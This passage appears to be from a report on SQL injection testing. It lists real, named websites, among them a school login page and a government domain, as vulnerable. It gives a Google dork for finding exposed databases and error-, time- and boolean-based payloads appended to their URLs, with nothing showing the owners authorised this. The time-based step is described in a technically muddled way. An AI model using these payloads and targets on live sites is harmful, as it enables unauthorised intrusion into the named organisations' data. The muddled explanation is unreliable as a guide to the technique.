



**Website-3:**

**URL:** <https://kkschools.org/login/default/login>



Insert the payload “SELECT * FROM users WHERE username = 'admin' AND (SELECT SLEEP(5))” at the end of the URL and try to load the page again.



Now we observe that the site will sleep after 5 seconds of stipulated time.



**SQL Blind Injection Vulnerable Websites:**

**Website-1:**

Use the google dork “intitle:index.of.?.db”.

**URL:** <https://ppid.kesbangpol.jatengprov.go.id/DATABASE/>



Now insert the payload “ ' OR 'a'='b ” at the end of the URL of the site and try to load it again.

**Vulnerable URL:** <https://ppid.kesbangpol.jatengprov.go.id/>



**Website-2:**

**URL:** <https://www.superskill.com/db/>



Now add the payload “ ' OR 'a'='b ” at the end of the target URL.

**Vulnerable URL:** <https://www.superskill.com/self-publish/biographies/>



**Website-3:**

**URL:** <http://tczutendaal.be/trainers.php?id=2>



**Vulnerable URL:** <http://tczutendaal.be/trainers.php?id=2%27%20OR%20%27a%27=%27a>



**CONCLUSION:**

In the task of finding SQL injection vulnerabilities, specifically error-based, time-based, and blind injection vulnerabilities in websites several steps were followed. These steps include:

**1. Identifying potential vulnerable websites**

**2. Conducting manual testing**

**3. Utilising BurpSuite**

**4. Configuring BurpSuite**

**5. Modifying requests**

**6. Analyzing responses**

**7. Validating vulnerabilities**

**8. Reporting and remedation**